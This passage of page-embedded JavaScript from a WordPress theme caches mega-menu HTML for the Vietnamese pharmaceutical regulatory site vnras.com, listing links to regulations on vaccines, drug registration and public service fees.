l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\">Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\">Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\">Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\">Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bi\u1ec3u m\u1ee9c thu ph\u00ed trong l\u0129nh v\u1ef1c d\u01b0\u1ee3c m\u1ef9 ph\u1ea9m\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\">Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 35\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\">TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n th\u01b0\u0323c ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c my\u0303 ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c k\u00ea \u0111\u01a1n\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\">C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
